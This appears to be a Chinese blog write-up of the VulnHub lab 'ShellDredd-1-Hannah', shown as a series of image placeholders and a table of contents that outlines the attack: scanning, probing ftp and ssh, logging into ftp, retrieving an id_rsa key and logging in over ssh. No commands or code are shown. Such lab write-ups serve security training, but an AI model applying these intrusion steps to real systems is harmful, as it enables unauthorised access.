













































vulnhub 之ShellDredd-1-Hannah

目录

信息搜集

扫描网段

扫描端口

搜索中间件漏洞

ftp中间件

ssh中间件

发现漏洞

尝试登录ftp

查看文件

getshell

id_rsa

下载id_rsa到本地

登录ssh

